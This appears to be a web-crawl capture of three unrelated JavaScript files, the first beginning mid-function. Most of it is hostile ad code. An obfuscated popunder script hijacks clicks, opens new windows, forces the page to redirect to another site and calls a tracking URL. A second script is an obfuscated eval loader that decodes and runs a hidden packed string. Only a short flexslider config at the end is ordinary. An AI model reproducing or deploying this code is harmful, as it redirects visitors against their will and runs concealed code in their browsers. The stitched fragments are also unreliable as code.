							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe429ad9b10([['https://kllastroad.com/clicks/MjM2NDFfMjg3NDA4XzIzLjAwNDA3NTJfMTNfMTc2NTU1MDM3MTQzMDM4NzgxNzZfMjBfMy4xMzkuNzAuMTJeODI3MzQyMTI2Y2M4YjVhMDhkNjBhZGQ4YTY0OTdjNDJeMTcuMTIuMTIuMjAyNQ==','//cs09.kllastroad.com/content/61303/3459339.','','',' ','','0','']]);  try { localStorage.setItem('e429ad9b10_uid', '17655503714303878176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1512
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",9,"zsCvpnLMK",9,8,7))

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.carousel.js
body_size: -272
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";
	
  jQuery('.widgetflexslider_video').flexslider({
    slideshow: true,
	animation: "slide",
    animationLoop: true,
    itemWidth: 300,        
	slideshowSpeed: 5000, 
	useCSS: false
	
  });
  
});